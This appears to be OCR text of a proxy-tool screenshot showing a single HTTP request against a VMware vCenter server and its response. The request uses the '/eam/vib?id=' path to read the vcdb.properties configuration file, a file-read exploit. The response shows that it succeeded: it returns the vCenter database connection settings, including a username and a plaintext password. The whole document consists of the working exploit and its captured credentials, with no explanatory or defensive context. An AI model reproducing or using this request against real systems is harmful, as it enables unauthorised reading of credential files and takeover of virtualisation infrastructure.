 Go
Cancel
<
>
Target: https://
?
Request
Raw
Params
Headers
Hex
GET
/eam/vib?id=c:\programData\Vmware\vCenterServer\cfg\vmware-vpx\vcdb.prope
rties HTTP/1.1
Host:
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: */*
X-Requested-With: ShockwaveFlash/32.0.0.445
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
Referer: https://10.121.100.115/vsphere-client/?csp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Wed, 14 Oct 2020 07:39:53 GMT
Connection: close
Server: Apache
Content-Length: 164
driver = org.postgresql.Driver
dbtype = PostgreSQL
url = jdbc:postgresql://localhost:5432/VCDB
username = vc
password = >hytLkIOzq4<j?M7
password.encrypted = false